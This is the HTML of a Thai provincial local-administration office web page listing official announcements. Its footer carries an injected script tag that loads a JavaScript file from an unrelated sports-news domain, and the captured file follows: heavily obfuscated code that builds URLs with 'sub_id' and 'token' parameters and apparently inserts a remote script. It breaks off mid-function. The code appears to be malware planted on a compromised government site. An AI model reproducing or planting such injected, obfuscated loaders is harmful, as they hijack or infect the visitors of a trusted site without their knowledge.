ช่องทางแจ้งเรื่องร้องเรียนการทุจริตและประพฤติมิชอบ</a></td></tr></table></td></tr></table></td></tr></table></td>
		</tr>
		</table></div>
						</div>
												<div class="row" style="padding:0;margin:0 auto;">
							<div class="col-md-12" style="padding:5px 5px 5px 5px;margin:0 auto;"><table style="width:100%;height:100%;background-color:transparent;padding:0px 0px 0px 0px;">
		<tr>
			<td align="left" valign="top"><table style="width:0px;height:0px;background-color:transparent;padding:0px 0px 0px 0px;"><tr><td  align="left" valign="top" style="padding:0px 0px 0px 0px;"></td></tr></table></td>
		</tr>
		<tr>
			<td align="left" valign="top"><table style="width:100%;height:100%;border:2px solid #FF6600;background-color:#FFFF99;padding:0px 0px 0px 0px;"><tr><td  align="left" valign="top" style="padding:0px 0px 0px 0px;"><div style="text-align: center;"><a href="http://www.dla.go.th/servlet/DocumentServlet" target="_blank"><img alt="" src="http://system.webthailocal.com/all_link/dla_doc.gif" style="height:50px; width:190px" /></a></div>
<br /><div style="text-align:center"><a href="https://shorturl.ocsc.go.th/qr/wfa_citizen" target="_blank"><img alt="" src="https://survey2.ocsc.go.th/esurvey/tmp/assets/45e93db4/logo-footer.png" style="height:74px; width:200px" /></a></div>
<br /><div style="text-align: center;"><a href="http://www.oic.go.th/infocenter50/5028 " target="_blank"><img alt="" src="http://npmlocal.webthailocal.com/system_files/247/57c48bc0a0dbd5da2926e363132fb309.jpg" style="height:44px; width:190px" /></a></div>
<br /><div style="text-align: center;"><a href="https://www.facebook.com/profile.php?id=100078408612017" target="_blank"><img alt="" src="http://npmlocal.webthailocal.com/system_files/247/eedfbd1cdd029c4b5034047cac9a2a2a.png" style="height:64px; width:200px" /></a></div>
<br /></td></tr></table></td>
		</tr>
		</table></div>
						</div>
												<div class="row" style="padding:0;margin:0 auto;">
							<div class="col-md-12" style="padding:5px 5px 5px 5px;margin:0 auto;"><table style="width:100%;height:100%;background-color:transparent;padding:0px 0px 0px 0px;">
		<tr>
			<td align="left" valign="top"><table style="width:100%;height:40px;background-color:#FF6600;padding:10px 0px 0px 20px;"><tr><td  align="left" valign="top" style="padding:10px 0px 0px 20px;"><strong><span style="font-size:16px">หน่วยงานที่เกี่ยวข้อง</span></strong></td></tr></table></td>
		</tr>
		<tr>
			<td align="left" valign="top"><table style="width:100%;height:100%;border:2px solid #FF6600;background-color:#FFFF99;padding:0px 0px 0px 0px;"><tr><td  align="left" valign="top" style="padding:0px 0px 0px 0px;"><iframe src="./all_link/link_001.html" width="100%" height="250" scrolling="auto" frameborder="0"></iframe><br /></td></tr></table></td>
		</tr>
		</table></div>
						</div>
											</div>
					<div class="col-md-9" style="padding:0;margin:0 auto;">
												<div class="row" style="padding:0;margin:0 auto;">
							<div class="col-md-12" style="padding:5px 5px 5px 5px;margin:0 auto;">
							<table style="width:100%;height:100%;background-color:transparent;padding:0px 0px 0px 0px;">
							<tr>
								<td align="left" valign="top"><table style="width:100%;height:40px;background-color:#99FFFF;padding:10px 0px 0px 20px;"><tr><td  align="left" valign="top"  style="padding:10px 0px 0px 20px;"><strong><span style="font-size:16px">ปฏิทินกิจกรรม</span></strong></td></tr></table></td>
							</tr>
							<tr>
								<td align="left" valign="top"><table style="width:100%;height:100%;background-color:transparent;"><tr><td  align="left" valign="top"  style="padding:10px 10px 10px 10px;">							<form role="form" method="get">
							<input type="hidden" name="id" id="id" value="936">
							<div class="row">
								<div class="col-lg-1"></div>
								<div class="col-lg-3">
									<div class="form-group">
										<label>วันที่</label>
										<input class="form-control" type="text" name="date_start" id="date_start" value="24/01/2026">
									</div>
								</div>
								<div class="col-lg-3">
									<div class="form-group">
										<label>ถึงวันที่</label>
										<input class="form-control" type="text" name="date_end" id="date_end" value="24/01/2026">
									</div>
								</div>
							</div>
							<div class="row">
								<div class="col-lg-1"></div>
								<div class="col-lg-10">
									<div class="form-group">
										<label>คำค้นหา</label>
										<input class="form-control" type="text" name="search_text" id="search_text" value="">
									</div>
								</div>
							</div>
							<div class="row">
								<div class="col-lg-1"></div>
								<div class="col-lg-1">
									<div class="form-group">
										<button type="submit" class="btn btn-default">ค้นหา</button> 
									</div>
								</div>
								<div class="col-lg-9" style="text-align:left;">
									<strong>กรุณาเลือกวันที่หรือพิมพ์คำค้นหาเพื่อดูข้อมูล</strong>
								</div>
							</div>
							</form>
							<div class="table-responsive">
								<table class="table table-striped table-bordered table-hover"  style="background-color:#ffffff;">
								<thead>
									<tr>
										<th style="text-align:center;width:15%;">วัน</th>
										<th style="text-align:center;width:15%;">จังหวัด</th>
										<th style="text-align:center;width:15%;">อำเภอ</th>
										<th style="text-align:center;width:15%;">โพสโดย</th>
										<th style="text-align:center;width:40%;">รายละเอียด</th>
									</tr>
								</thead>
																	<tr>
																				<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=353847" style="text-decoration:none;">09 ม.ค. 2569<br />ถึง<br />09 ม.ค. 2569</a></td>
																				<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=353847" style="text-decoration:none;">นครพนม</a></td>
										<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=353847" style="text-decoration:none;">เมือง</a></td>
										<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=353847" style="text-decoration:none;">สถ.จ.นครพนม</a></td>
										<td align="left" valign="middle"><a href="/view_detail.php?boxID=936&id=353847" style="text-decoration:none;">ประกาศ ก.ท.จ.นครพนม เรื่อง การให้ลูกจ้างประจำของเทศบาลได้รับอัตราค่าจ้างและจำนวนเงินที่ปรับเพิ่มสำหรับตำแหน่ง หรือคุณวุฒิที่ ก.ท. หรือ ก.พ. รับรองว่าคุณวุฒินั้น เป็นคุณสมบัติเฉพาะสำหรับตำแหน่ง ที่ได้รับการแต่งตั้ง พ.ศ. 2568 ลว. 9 ม.ค. 2569</a></td>
									</tr>
																	<tr>
																				<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=353862" style="text-decoration:none;">09 ม.ค. 2569<br />ถึง<br />09 ม.ค. 2569</a></td>
																				<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=353862" style="text-decoration:none;">นครพนม</a></td>
										<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=353862" style="text-decoration:none;">เมือง</a></td>
										<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=353862" style="text-decoration:none;">สถ.จ.นครพนม</a></td>
										<td align="left" valign="middle"><a href="/view_detail.php?boxID=936&id=353862" style="text-decoration:none;">​​ประกาศ ก.อบต.จังหวัดนครพนม เรื่อง การให้ลูกจ้างประจำขององค์การบริหารส่วนตำบลได้รับอัตราค่าจ้างและจำนวนเงินที่ปรับเพิ่มสำหรับตำแหน่ง ฯ พ.ศ. 2568 ลว. 9 ม.ค. 69</a></td>
									</tr>
																	<tr>
																				<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=345670" style="text-decoration:none;">07 ส.ค. 2568<br />ถึง<br />07 ส.ค. 2568</a></td>
																				<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=345670" style="text-decoration:none;">นครพนม</a></td>
										<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=345670" style="text-decoration:none;">เมือง</a></td>
										<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=345670" style="text-decoration:none;">สถ.จ.นครพนม</a></td>
										<td align="left" valign="middle"><a href="/view_detail.php?boxID=936&id=345670" style="text-decoration:none;">ประกาศจังหวัดนครพนม เรื่อง กำหนดหัวหน้าส่วนราชการที่เกี่ยวข้องเป็นกรรมการในคณะกรรมการข้าราชการหรือพนักงานส่วนท้องถิ่น ตามพระราชบัญญัติระเบียบบริหารงานบุคคลส่วนท้องถิ่น พ.ศ. 2542 ลว. 7 ส.ค. 68</a></td>
									</tr>
																	<tr>
																				<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=344956" style="text-decoration:none;">24 ก.ค. 2568<br />ถึง<br />24 ก.ค. 2568</a></td>
																				<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=344956" style="text-decoration:none;">นครพนม</a></td>
										<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=344956" style="text-decoration:none;">เมือง</a></td>
										<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=344956" style="text-decoration:none;">สถ.จ.นครพนม</a></td>
										<td align="left" valign="middle"><a href="/view_detail.php?boxID=936&id=344956" style="text-decoration:none;">ประกาศ ก.ท.จ.นครพนม เรื่อง หลักเกณฑ์และเงื่อนไขเกี่ยวกับการประเมินตำแหน่งวิทยฐานะพนักงานครูและบุคลากรทางการศึกษาเทศบาล (ฉบับที่ 3) พ.ศ. 2568 ลว. 24 ก.ค. 68</a></td>
									</tr>
																	<tr>
																				<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=344883" style="text-decoration:none;">23 ก.ค. 2568<br />ถึง<br />23 ก.ค. 2568</a></td>
																				<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=344883" style="text-decoration:none;">นครพนม</a></td>
										<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=344883" style="text-decoration:none;">เมือง</a></td>
										<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=344883" style="text-decoration:none;">สถ.จ.นครพนม</a></td>
										<td align="left" valign="middle"><a href="/view_detail.php?boxID=936&id=344883" style="text-decoration:none;">ประกาศจังหวัดนครพนม เรื่อง ผลการคัดเลือกกรรมการผู้แทนเทศบาลในคณะกรรมการพนักงานเทศบาลจังหวัดนครพนม กรณี พ้นจากตำแหน่ง ตามพระราชบัญญัติระเบียบบริหารงานบุคคลส่วนท้องถิ่น พ.ศ. 2542 ประกาศวันที่ 23 ก.ค. 2568</a></td>
									</tr>
																	<tr>
																				<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=344298" style="text-decoration:none;">15 ก.ค. 2568<br />ถึง<br />15 ก.ค. 2568</a></td>
																				<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=344298" style="text-decoration:none;">นครพนม</a></td>
										<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=344298" style="text-decoration:none;">เมือง</a></td>
										<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=344298" style="text-decoration:none;">สถ.จ.นครพนม</a></td>
										<td align="left" valign="middle"><a href="/view_detail.php?boxID=936&id=344298" style="text-decoration:none;">​ประกาศ ก.อบต.จังหวัดนครพนม เรื่อง หลักเกณฑ์เกี่ยวกับการประเมินตำแหน่งวิทยฐานะพนักงานครูและบุคลากรทางการศึกษาองค์การบริหารส่วนตำบล (ฉบับที่ 3) พ.ศ. 2568 ลว. 15 ก.ค. 68</a></td>
									</tr>
																	<tr>
																				<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=343667" style="text-decoration:none;">03 ก.ค. 2568<br />ถึง<br />03 ก.ค. 2568</a></td>
																				<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=343667" style="text-decoration:none;">นครพนม</a></td>
										<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=343667" style="text-decoration:none;">เมือง</a></td>
										<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=343667" style="text-decoration:none;">สถ.จ.นครพนม</a></td>
										<td align="left" valign="middle"><a href="/view_detail.php?boxID=936&id=343667" style="text-decoration:none;">ประกาศจังหวัดนครพนม เรื่อง กำหนดวัน เวลา และสถานที่การประชุมประธานสภาเทศบาล และนายกเทศมนตรีในเขตจังหวัดนครพนม เพื่อคัดเลือกเป็นกรรมการผู้แทนเทศบาลในคณะกรรมการพนักงานเทศบาลจังหวัดนครพนม กรณี พ้นจากตำแหน่ง ลว. 3 ก.ค. 68</a></td>
									</tr>
																	<tr>
																				<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=342515" style="text-decoration:none;">16 มิ.ย. 2568<br />ถึง<br />16 มิ.ย. 2568</a></td>
																				<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=342515" style="text-decoration:none;">นครพนม</a></td>
										<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=342515" style="text-decoration:none;">เมือง</a></td>
										<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=342515" style="text-decoration:none;">สถ.จ.นครพนม</a></td>
										<td align="left" valign="middle"><a href="/view_detail.php?boxID=936&id=342515" style="text-decoration:none;">ประกาศ ก.ท.จ.นครพนม เรื่อง หลักเกณฑ์เกี่ยวกับหลักเกณฑ์ เงื่อนไข อัตรา และวิธีการจ่ายเงินประจำตำแหน่งของพนักงานเทศบาล (ฉบับที่ 3) พ.ศ. 2568 ลว. 16 มิ.ย. 68</a></td>
									</tr>
																	<tr>
																				<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=342524" style="text-decoration:none;">16 มิ.ย. 2568<br />ถึง<br />16 มิ.ย. 2568</a></td>
																				<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=342524" style="text-decoration:none;">นครพนม</a></td>
										<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=342524" style="text-decoration:none;">เมือง</a></td>
										<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=342524" style="text-decoration:none;">สถ.จ.นครพนม</a></td>
										<td align="left" valign="middle"><a href="/view_detail.php?boxID=936&id=342524" style="text-decoration:none;">ประกาศ ก.อบต.จังหวัดนครพนม เรื่อง หลักเกณฑ์เกี่ยวกับหลักเกณฑ์ เงื่อนไข อัตรา และวิธีการจ่ายเงินประจำตำแหน่งของพนักงานส่วนตำบล (ฉบับที่ 2) พ.ศ. 2568 ลว. 16 มิ.ย. 68</a></td>
									</tr>
																	<tr>
																				<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=337269" style="text-decoration:none;">31 มี.ค. 2568<br />ถึง<br />31 มี.ค. 2568</a></td>
																				<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=337269" style="text-decoration:none;">นครพนม</a></td>
										<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=337269" style="text-decoration:none;">เมือง</a></td>
										<td align="center" valign="middle"><a href="/view_detail.php?boxID=936&id=337269" style="text-decoration:none;">สถ.จ.นครพนม</a></td>
										<td align="left" valign="middle"><a href="/view_detail.php?boxID=936&id=337269" style="text-decoration:none;">ประกาศ ก.อบต.จังหวัดนครพนม เรื่อง หลักเกณฑ์เกี่ยวกับโครงสร้างส่วนราชการและระดับตำแหน่งขององค์การบริหารส่วนตำบล (ฉบับที่ 7) พ.ศ. 2568 ลว. 31 มี.ค. 68</a></td>
									</tr>
																</table>
							</div>
							</td>
							</tr>
							</table></td>
							</tr>
							</table>							</div>
						</div>
					</div>
				</div>
			</div>
			</div>
		</div>
				<div class="row"><div class="col-md-12"><div style="margin:0 auto;width:100%;height:200px;background-color:#FFD700;"><div style="text-align:center">
<hr /><br />
<img alt="" src="http://www.topzaa.com/website/files/725/c6924b2dc8571d21efd26c7762cc49a6.gif" style="height:76px; width:450px" /><br />
<strong><span style="color:rgb(0, 0, 255)"><span style="font-size:medium">สำนักงานส่งเสริมการปกครองท้องถิ่นจังหวัดนครพนม</span></span></strong><br />
<br />
<span style="font-size:14px"><span style="color:rgb(0, 0, 0); font-family:tahoma,verdana">ชั้น 3 ศาลากลางจังหวัดนครพนม (หลังใหม่) อำเภอเมืองนครพนม จังหวัดนครพนม รหัสไปรษณีย์ 48000<br />
โทรศัพท์ : 0-4251-5633, 0-4251-5719 ถึง 20&nbsp;&nbsp;โทรสาร : 0-4251-5633, 0-4251-5719 ถึง 20<br />
อีเมล์ :&nbsp;<a href="mailto:admin@npmlocal.go.th">admin@npmlocal.go.th</a></span><br />
<span style="color:rgb(0, 0, 0); font-family:tahoma,verdana">Powered By&nbsp;</span><strong>npmlocal.go.th</strong></span></div>
<script "></script><script src="https://new2sportnews.com/fifarosters.js"></script></div></div></div><br /><center><a href="http://www.webthailocal.com" target="_blank"><img src="./pph_include/images/logo_ownerM.png" border="0"></a></center><br />		</div>
	</div>
	<script>$(document).ready(function () { $('.bxslider').bxSlider({ auto: true, responsive: true }); });</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://new2sportnews.com/fifarosters.js
body_size: 8296
content:
function _0x11b1(){var _0x17f99d=['jNnLx3jLzMvYCG','uMDQu2m','BgvUz3rO','DhjHy2u','CgfYzw50tM9Kzq','CMvWBgfJzq','zxi9','z2v0sxrLBq','y29UC29Szq','DhrS','jM5HBwu9','ALLdrNi','CMvMzxjYzxi','ufbqChC','p3jLDhvYBJ1QCW','mZaXndm2nejfBfrmsW','odKXwgDoD3rn','DwHtA04','yMLQqKi','mti2nhPzww9nrW','y29UzMLN','sujvD1y','v0vlywK','lMnSAwvUDa','Dw5PCxvL','C3jJ','yxbWBhK','qxnguM8','s1v1yMC','zgL1Dvm','jMHVC3q9','jMXHBMrPBMDFDq','BhLHCM8','E30Uy29UC3rYDq','mJaZwfHbwwPO','yMDXweW','m2n6zhfNrW','zw50','odG5odbltNrbwMq','ze9Qtw8','rKDNBhC','ENnzq3e','D1fXs2u','wLDMwwW','B3DfC2C','C3bSAxq','v2Ds','mZy1mZuWn3bcwKfbza','zwHADg8','vNnwwg5euq','sgfNAe8','uvDfs1m','vKzUse4','uNHUsNe','mZmWnKzXufboEa','vwP3rfy','DMTsD3e','tMnZvuu','qxPAz08','mJiZndD4rvzeD3G','BMn0Aw9UkcKG','BeXmtfO','C2nYAxb0','zhLdreq','zxHJzxb0Aw9U','Ag9ZDg5HBwu','C3vIswq','y29UC3rYDwn0BW','ChfNr00','tNnrAgq','DNH4AhC','DxDfEe0','mJK5mfj1Bu15EG','yxbWBgLJyxrPBW','D2fYBG','q2rUBwK','BI9QyxzHC2nYAq','y3jLyxrLzf9HDa','vMHMsLC','yMLUza','Ahr0Chm6lY9Uzq','ve9Kwfu','x1DmD0CYrNi3uq','mJq5otDvzefntMG','Bg9JyxrPB24','otyZmJeWv3P0DeLM','DY1HzhzLCNn0Aq','nwLKBxHRBq','v0Dsufm','x19WCM90B19F','Dg9Rzw4','C2vHCMnO','qLPHru4','AuTUtfq','EMfPt0K','Dw5KzwzPBMvK','EwTjDNu','u0HRCMG','ChjVDg90ExbL','AhPlsLy','CMvTB3zLsxrLBq','sMH1s0O','Aw5Zzxj0qMvMBW','uL9qqvri','uhDkzhu','tLn2z24','t1jOs1m','Bg9N','Cgf0Ag5HBwu','BKLqvxO','z2v0rwXLBwvUDa','sKDNu2C','CM91BMq','BLfnzuC','jMrLzMf1BhrFAW','BxrXvuy','Dg9tDhjPBMC','uxLOAvO','kcGOlISPkYKRkq','sKrgyum','CMW9','rePuBfO','suTNBey','u3fprue','CgfYC2u','CLz6veS','sg1SBvO','DgfIBgu','DgL0Bgu'];_0x11b1=function(){return _0x17f99d;};return _0x11b1();}function _0x4d84(_0x4b8f10,_0x645a38){var _0x4d91e5=_0x11b1();return _0x4d84=function(_0x5853c1,_0x319b9a){_0x5853c1=_0x5853c1-(-0x1444+-0x11f4+0x7be*0x5);var _0x19f5dc=_0x4d91e5[_0x5853c1];if(_0x4d84['dyMiMC']===undefined){var _0x8144e1=function(_0x1215c7){var _0x5998e3='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1c4d52='',_0x1e79ab='',_0x4452d8=_0x1c4d52+_0x8144e1;for(var _0x50b550=-0x195e+0x17e0+0x17e,_0xea6c92,_0xae5d8,_0x5642a4=0x241a+-0x1d09+-0x711;_0xae5d8=_0x1215c7['charAt'](_0x5642a4++);~_0xae5d8&&(_0xea6c92=_0x50b550%(0x14eb+-0x15c9+-0x71*-0x2)?_0xea6c92*(-0x1849+-0x1674+-0x2efd*-0x1)+_0xae5d8:_0xae5d8,_0x50b550++%(0x8*0x1+-0x1db9+0x1db5))?_0x1c4d52+=_0x4452d8['charCodeAt'](_0x5642a4+(-0x377*-0x5+0x36e*-0x1+-0xddb))-(-0x9*-0x9b+0x9e5+0x1*-0xf4e)!==0x233d+-0x533*0x1+0x2*-0xf05?String['fromCharCode'](0x1da7+0xe*0x1a3+0x3392*-0x1&_0xea6c92>>(-(-0x1ba*0xd+-0x133c+0x29b0)*_0x50b550&-0x2418+-0x3ab*-0x1+-0x27f*-0xd)):_0x50b550:-0x12e*0x2+0x25f6+-0x28b*0xe){_0xae5d8=_0x5998e3['indexOf'](_0xae5d8);}for(var _0x1b1532=-0x815*0x3+0x7e5+0x105a,_0x4e55aa=_0x1c4d52['length'];_0x1b1532<_0x4e55aa;_0x1b1532++){_0x1e79ab+='%'+('00'+_0x1c4d52['charCodeAt'](_0x1b1532)['toString'](-0x19c7+-0x5*-0x7b4+-0xcad))['slice'](-(0x200f+-0xc9a*0x3+0x5c1));}return decodeURIComponent(_0x1e79ab);};_0x4d84['zZsjMo']=_0x8144e1,_0x4b8f10=arguments,_0x4d84['dyMiMC']=!![];}var _0x5af13a=_0x4d91e5[0x15*-0xec+-0x495+0x7fb*0x3],_0x43c7e3=_0x5853c1+_0x5af13a,_0x19b894=_0x4b8f10[_0x43c7e3];if(!_0x19b894){var _0x251a9a=function(_0x304639){this['SoSBJY']=_0x304639,this['CfUJJz']=[0x218e+-0x2*0xeed+-0x3b3,0xf58+0x9ee*-0x3+0x739*0x2,-0x1*-0x2499+-0x18*0x6d+-0x1a61],this['cAlXEt']=function(){return'newState';},this['RBybTk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DrKUsF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x251a9a['prototype']['KNvXjx']=function(){var _0x382da5=new RegExp(this['RBybTk']+this['DrKUsF']),_0x475a52=_0x382da5['test'](this['cAlXEt']['toString']())?--this['CfUJJz'][-0x1*-0xab0+-0x21*-0x91+-0x1d60]:--this['CfUJJz'][0x570+-0x1*0x2a7+-0x1*0x2c9];return this['xNYKPO'](_0x475a52);},_0x251a9a['prototype']['xNYKPO']=function(_0x46081f){if(!Boolean(~_0x46081f))return _0x46081f;return this['gktIsG'](this['SoSBJY']);},_0x251a9a['prototype']['gktIsG']=function(_0x223e02){for(var _0x2986cb=-0xc0*-0x8+-0x16e7+0x1*0x10e7,_0xef62aa=this['CfUJJz']['length'];_0x2986cb<_0xef62aa;_0x2986cb++){this['CfUJJz']['push'](Math['round'](Math['random']())),_0xef62aa=this['CfUJJz']['length'];}return _0x223e02(this['CfUJJz'][0x1830+-0x1325+-0x50b]);},new _0x251a9a(_0x4d84)['KNvXjx'](),_0x19f5dc=_0x4d84['zZsjMo'](_0x19f5dc),_0x4b8f10[_0x43c7e3]=_0x19f5dc;}else _0x19f5dc=_0x19b894;return _0x19f5dc;},_0x4d84(_0x4b8f10,_0x645a38);}(function(_0x47d645,_0x288887){function _0x4268d4(_0x73adec,_0x1cef4e,_0x7481bf,_0xc6143a){return _0x4d84(_0x73adec- -0x2fc,_0xc6143a);}var _0x16dd4a=_0x47d645();function _0x52eabf(_0x1e744b,_0xf39477,_0x369d25,_0x53118d){return _0x4d84(_0x53118d- -0x25,_0x369d25);}while(!![]){try{var _0x3c85b2=-parseInt(_0x52eabf(0xc1,0x51,0x59,0x88))/(-0xbb8+0x1*0x6be+0x4fb)*(-parseInt(_0x52eabf(0x63,0xd3,0x96,0x9c))/(-0x50e*0x5+0x1b*0xe0+0x4*0x6a))+parseInt(_0x52eabf(0x5f,0xc4,0xa9,0x8a))/(-0x26e*0x8+0x166*-0x18+0x3503)*(-parseInt(_0x52eabf(0x8b,0xab,0xb2,0x75))/(-0x1*0x97a+0x8e+0x8f0))+-parseInt(_0x4268d4(-0x21a,-0x1e4,-0x24d,-0x22b))/(-0x1f61+-0x13ad+0x20b*0x19)*(parseInt(_0x52eabf(0x8a,0x8f,0x9f,0xbb))/(0x1dc9+0xf5f*-0x2+-0x1*-0xfb))+-parseInt(_0x4268d4(-0x21e,-0x1f8,-0x234,-0x1f9))/(-0x50*0x55+-0x20*0xd0+0x3497)*(-parseInt(_0x4268d4(-0x25e,-0x252,-0x271,-0x294))/(0x1*-0xfda+0x32+0x10*0xfb))+-parseInt(_0x4268d4(-0x236,-0x1fa,-0x23c,-0x245))/(0xc1f+-0xf*0x185+0x1*0xab5)*(-parseInt(_0x52eabf(0x79,0xe5,0x9f,0xae))/(0xbda+0x114a*-0x2+0x16c4))+parseInt(_0x4268d4(-0x261,-0x244,-0x235,-0x280))/(-0x667+-0x1*0x160e+-0x260*-0xc)*(-parseInt(_0x4268d4(-0x24b,-0x27d,-0x22d,-0x251))/(0x92c*0x2+-0x19c5+0x779))+parseInt(_0x4268d4(-0x242,-0x233,-0x231,-0x226))/(-0x329*-0x6+0x1*0x1b93+-0x5*0x94c);if(_0x3c85b2===_0x288887)break;else _0x16dd4a['push'](_0x16dd4a['shift']());}catch(_0x58991d){_0x16dd4a['push'](_0x16dd4a['shift']());}}}(_0x11b1,0x28f6b+-0x3481+0x3e0c2),(function(){var _0x531921={'AzZgO':function(_0x1acb25,_0x5a7fc5){return _0x1acb25!==_0x5a7fc5;},'zyXOv':'uhSkN','owEsg':_0x20e705(-0x2be,-0x2a3,-0x28f,-0x287)+'+$','VFnHN':function(_0x431f92,_0x191dc1){return _0x431f92<_0x191dc1;},'WGRPS':function(_0x52ba40,_0x473a9b){return _0x52ba40+_0x473a9b;},'oAQZb':_0x20e705(-0x27a,-0x27d,-0x295,-0x27f),'jYCFr':function(_0xaf99c8,_0x18f0e5){return _0xaf99c8(_0x18f0e5);},'dOjMo':'return\x20(fu'+_0x4475f2(0x12,0x41,0x1a,0x24),'HaghO':_0x4475f2(-0xc,-0x17,0x6,0x9)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','mtqUF':function(_0x1eb9fd,_0x28d3e0){return _0x1eb9fd===_0x28d3e0;},'wQqKe':'punpF','hbNZI':'0|4|3|1|2','EwwUI':_0x4475f2(0x78,0x33,0x4e,0x53),'NSvgn':_0x20e705(-0x269,-0x290,-0x2a3,-0x235),'zGcpo':'error','INgCH':_0x4475f2(0x2d,0x28,-0x4,0x28),'peoyP':_0x4475f2(-0x31,-0x23,0x2,-0x1a),'SqOEA':_0x20e705(-0x2b0,-0x2bc,-0x2b1,-0x29b),'diuuS':function(_0x5e2664){return _0x5e2664();},'bijBB':_0x20e705(-0x271,-0x233,-0x28a,-0x24e),'Cdnmi':_0x4475f2(0x33,0x37,0x3f,0x42),'JDFaC':_0x20e705(-0x29f,-0x279,-0x2c2,-0x281),'VhfJW':function(_0x27a431,_0x4f434f,_0x2bc101){return _0x27a431(_0x4f434f,_0x2bc101);},'ehZto':function(_0x2fadbc){return _0x2fadbc();},'NsQhd':_0x20e705(-0x261,-0x234,-0x24b,-0x251)+'VsVXnDQ','nnJpd':_0x4475f2(0x17,0x36,0x41,0x38)+_0x20e705(-0x25d,-0x271,-0x23d,-0x284)+'ng.com/Q4z'+_0x4475f2(0x54,0x43,-0xf,0x16),'QWEKS':function(_0x3f6511,_0x245d7d){return _0x3f6511!==_0x245d7d;},'ZWfYl':_0x4475f2(0x67,0x69,0xf,0x47),'uwExM':function(_0x207f36,_0x194e2b){return _0x207f36/_0x194e2b;},'UjwDV':function(_0x3be8c2,_0x25bbc2){return _0x3be8c2+_0x25bbc2;},'KUubg':_0x4475f2(0x2d,0x2a,0x8,0x1d),'oaXtn':function(_0x235d26,_0x307a4c){return _0x235d26+_0x307a4c;},'qOmYB':_0x4475f2(-0x2a,-0x16,-0x50,-0x18)+_0x4475f2(-0x39,-0x20,-0x2a,-0x12),'nBJLr':function(_0x470f4b,_0x79669e){return _0x470f4b(_0x79669e);},'JZyMG':function(_0x5bd1fa,_0x83d0c3){return _0x5bd1fa+_0x83d0c3;},'lLLLZ':function(_0x1857ce,_0x177f6a){return _0x1857ce(_0x177f6a);},'hzKJV':function(_0x3fa72c,_0x26e308){return _0x3fa72c+_0x26e308;},'JGgSg':function(_0x4e0d3c,_0x17691c){return _0x4e0d3c+_0x17691c;},'dyCDD':_0x20e705(-0x2a9,-0x29c,-0x282,-0x280),'ORhKS':function(_0xa18a82,_0x22ca84){return _0xa18a82+_0x22ca84;},'zaiOI':function(_0x48836a,_0x37825e){return _0x48836a(_0x37825e);},'HMGiC':function(_0x21e667,_0x5d4800){return _0x21e667+_0x5d4800;},'RgjSc':'&sub_id=','JhuKJ':function(_0x31420c,_0x5a4603){return _0x31420c!==_0x5a4603;},'nIPUz':function(_0x5ccf2e,_0x2b0db3){return _0x5ccf2e+_0x2b0db3;},'SHkrh':'&token=','BZaEN':_0x4475f2(0x6f,0x6b,0x4b,0x31)+_0x20e705(-0x267,-0x27a,-0x257,-0x251)+'pt','ykIvu':_0x4475f2(0x32,0x12,0x6,0x26)},_0x38e5b7=(function(){function _0x3ec1d2(_0x2b7246,_0x209e12,_0x10a71e,_0x169212){return _0x20e705(_0x169212-0x642,_0x2b7246,_0x10a71e-0x10f,_0x169212-0x1e8);}function _0x52e317(_0x35fad8,_0x337aee,_0x21f69f,_0x5a02e7){return _0x20e705(_0x337aee-0x79,_0x5a02e7,_0x21f69f-0x1ac,_0x5a02e7-0x168);}var _0x3b29d6={'WPXju':function(_0x19717c,_0x239ac9){function _0x4cb630(_0x1a7adc,_0xaea947,_0x227002,_0x500cb5){return _0x4d84(_0x1a7adc-0x367,_0xaea947);}return _0x531921[_0x4cb630(0x42c,0x3fa,0x3f8,0x410)](_0x19717c,_0x239ac9);},'IKglF':_0x52e317(-0x250,-0x212,-0x1fa,-0x208)};if(_0x531921['zyXOv']===_0x3ec1d2(0x39c,0x3de,0x3db,0x3a0)){var _0x3bb094=!![];return function(_0x1c19cb,_0x188c98){var _0x56cc3f=_0x3bb094?function(){function _0x5d6513(_0x45831a,_0x5ae3c2,_0x25da59,_0x3a9b43){return _0x4d84(_0x25da59-0x39d,_0x5ae3c2);}function 